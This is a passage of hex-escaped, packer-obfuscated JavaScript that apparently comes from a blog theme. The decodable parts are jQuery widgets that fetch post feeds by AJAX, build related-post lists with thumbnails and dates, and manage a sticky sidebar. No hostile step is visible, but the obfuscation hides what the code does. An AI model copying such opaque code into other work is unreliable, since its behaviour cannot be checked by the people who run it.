x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\